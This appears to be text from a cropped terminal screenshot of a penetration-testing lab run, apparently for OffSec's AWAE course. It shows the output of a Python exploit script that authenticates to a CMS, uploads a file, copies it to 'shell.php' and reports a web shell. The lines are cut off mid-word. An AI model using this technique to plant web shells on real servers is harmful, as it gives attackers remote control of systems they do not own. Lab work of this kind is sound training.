 IndexError: list index out of range
~/www python2 cms_exploit.py
/usr/share/offsec-awae-wheels/urllib3-1.25.9-py2.py3
nsecureRequestWarning: Unverified HTTPS request is b
tificate verification is strongly advised. See: http
usage.html#ssl-warnings
[+] Authenticated successfully with the supplied cre
[+] String that is being split: https://192.168.130.
[*] Attempting to upload cmsmsrce.txt...
/usr/share/offsec-awae-wheels/urllib3-1.25.9-py2.py3
nsecureRequestWarning: Unverified HTTPS request is b
tificate verification is strongly advised. See: http
usage.html#ssl-warnings
[+] Successfully uploaded cmsmsrce.txt
[*] Attempting to copy cmsmsrce.txt to shell.php...
/usr/share/offsec-awae-wheels/urllib3-1.25.9-py2.py3
nsecureRequestWarning: Unverified HTTPS request is b
tificate verification is strongly advised. See: http
usage.html#ssl-warnings
[+] File copied successfully
[+] Exploit succeeded, shell can be found at: https: